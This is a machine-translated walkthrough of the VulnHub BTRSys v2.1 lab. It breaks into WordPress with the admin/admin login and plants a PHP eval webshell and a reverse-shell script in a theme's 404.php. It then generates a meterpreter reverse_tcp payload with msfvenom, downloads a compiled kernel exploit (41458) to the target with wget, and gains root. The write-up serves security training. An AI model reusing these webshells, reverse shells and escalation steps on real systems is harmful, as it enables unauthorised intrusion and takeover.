当前位置:网站首页>vulnhub:BTRSys2
vulnhub:BTRSys2
2022-07-29 00:18:00 【cjstang】
One 、 Preface
OSCP-3: Main utilization mode :wordpress Account password cracking +PHP Horse rebound shell+ Upgrade the rights of the lower version of the system kernel
Two 、 Target information
shooting range : vulnhub.com
Target name : BTRSys:v2.1
difficulty : secondary
Release time : 2017 year 7 month 31 Japan
Download address :https://www.vulnhub.com/entry/btrsys-v21,196/
remarks : This target plane , There are a little more pits , Need to be careful .
php rebound shell There are many ways , but shell Whether it can be used , Further exploration is needed .
3、 ... and 、 Virtual machine configuration
The network connection mode adopted this time is still NAT Pattern 、DHCP service : Enable 、IP Address : Automatically assigned
Four 、 information gathering
1、 Target detector ip Address
└─$ sudo arp-scan -I eth0 -l

2、 Target detector ip Port open
└─$ sudo nmap -p- 192.168.169.148

3、nmap Detect the open services and service information of each port
└─$ sudo nmap -p21,22,80 -sV -A 192.168.169.148

21port:ftp The default service port is enabled ( There is ftp Anonymous login vulnerability )
22port:ssh Remote login port
80port: Hypertext Transfer Protocol open port
4、 Log in anonymously and view ftp Whether there is sensitive information or hidden files
└─$ ftp 192.168.169.148
ftp> ls -la

5、21、22 Port unavailable , Only through 80 port , Scan directory
└─$ dirsearch -u 192.168.169.148

6、 Access through the scanned upload connection , Collect to database It's possible and “Lepton” Related , But there is no other information available

7、 General information collection bobots file , You can find that there is a folder :wordpress.

8、 Through regular information collection bobots File and directory scanning found /wordpress/

9、 Through regular directory scanning and wordpress Blind guess backstage , visit /wordpress/wp-login.php

10、wordpress Site , You can use wpscan Tools to explore users , Can be found : btrisk、admin Two users


5、 ... and 、 Exploit
11、 After trying , Weak password successfully logged in .(PS: This place can still be used wpscan Specify user name and password book for blasting )
(username=admin passwd=admin)


12、 Write a word Trojan ,Update File Saved successfully , and visit , Ant sword connected successfully
<?php @eval($_POST['shell']); echo"luck"; ?>
http://192.168.169.148/wordpress/wp-content/themes/twentyfourteen/404.php


13、 utilize PHP Bounce back shell, By writing and accessing shell page , Messenger PHP Load and bounce shell
Refer to the connection :https://www.freesion.com/article/3134134527/
http://192.168.169.148/wordpress/wp-content/themes/twentyfourteen/404.php

<?php
set_time_limit(0);
$ip=$_POST['ip'];
$port=$_POST['port'];
[email protected]($ip,$port,$errno,$errstr);
if(!$fp){echo "error";}
else{
fputs($fp,"\n+++++++++++++connect sucess+++++++++\n");
while(!feof($fp)){
fputs($fp,"shell:");
$shell=fgets($fp);
$message=`$shell`;
fputs($fp,$message);
}
fclose($fp);
}
?>14、 Use hackbar Conduct post request (hackbar2.1.3 It's a free version )

15、 Turn on monitoring , PHP Load and bounce shell, but shell The pattern has been verified , There is no upgrade available tty Interactive way


16、 utilize msfvenom Generate webshell And bounce shell
Use msfvenom Command to generate a WEBSHELL Trojan horse , The order is as follows .
msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.205.127 LPORT=4444-f raw >./shell.php

17、 After the Trojan horse is generated , Put the horse PHP Code , Copy and paste in wordpress Of 404 In the document , Here's the picture .
18、 Turn on monitoring , Use msfconsole Tools , The commands are as follows .
msfconsole

19、 Set it as shown in the figure below ip Address , Set up payload
msf6 > use exploit/multi/handler
msf6 exploit(multi/handler) > show options
msf6 exploit(multi/handler) > set LHOST 192.168.169.129
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > exploit

20、 Turn on monitoring , Go to the access just written in 404 The address in the template , visit shell file , Successful rebound meterpreter.
URL Medium visit :http://192.168.169.148/wordpress/wp-content/themes/twentyfourteen/404.php,

6、 ... and . Raise the right
21、 Take advantage of loopholes to claim rights , Input shell Access control , And then use it python tty Improve interactive .
python3 -c "import pty; pty.spawn('/bin/bash')"

22、 Input :pwd,id,whoami,uname -r, Found loopholes at the system level , The kernel version is 4.4.0

23、 stay KALI It uses searchsploit Command to find kernel low version vulnerabilities . Use 41458 Right to come .

24、 Copy the file to the desktop
└─$ searchsploit -m linux/local/41458.c

25、 Beware that the target plane has no gcc Tools , First in kali Compile files locally
└─$ gcc -o exploit 41458.c

26、 This machine is on web service , Save the target to download exploit file
└─$ python -m http.server

27、 This machine is on web service , Save the target to download exploit file
[email protected]:/tmp$ wget http://192.168.169.129:8000/exploit

28、 perform exploit file , Found no permission , Fu 777 jurisdiction , Re execution
[email protected]:/tmp$ ./exploit
[email protected]:/tmp$ chmod 777 exploit

Finally, I got it successfully root jurisdiction !
边栏推荐
- 研发效能的道法术器
- SQL implementation merges multiple rows of records into one row
- DCAT in laravel_ Admin preliminary use record
- @Transactional 注解使用详解
- Install MySQL using Yum for Linux
- Idea error running 'application' command line is too long solution
- [TA frost wolf _may- "hundred people plan"] art 2.2 model basis
- Oracle super full SQL, details crazy
- Idea2021.2 installation and configuration (continuous update)
- Leetcode62. Different paths
猜你喜欢

Linux之yum安装MySQL

Doip communication of canoe application case
Idea2021.2 installation and configuration (continuous update)

Leetcode63. Different paths II

【C】 Introduction and Simulation Implementation of ATOI and offsetof

Geth installation

Leetcode61. rotating linked list

Real time data warehouse: meituan's implementation of real-time data warehouse construction based on Flink

Exchange 2013 SSL certificate installation document
Introduction and solution of common security vulnerabilities in web system CSRF attack
随机推荐
@Transactional 注解使用详解
Leetcode61. rotating linked list
Advanced area of attack and defense world web masters training www robots
动态规划问题(七)
Detailed explanation of the usage of exists in MySQL
feign调用不通问题,JSON parse error Illegal character ((CTRL-CHAR, code 31)) only regular white space (r
#{}和${}的区别
ES6 operation tutorial
Classification and determination method of Worthington stemxyme
JS four formulas for judging data types
Cmake basic learning
动态规划问题(五)
Applet verification code login
【C】 Drink soda and find a single dog
“Method Not Allowed“,405问题分析及解决
CV instance segmentation model sketch (1)
Eye of depth (18) -- partial derivative
PMP Exam countdown, look at 3A pass bag!
Sword finger offer 55 - I. depth of binary tree
Idea2021.2 installation and configuration (continuous update)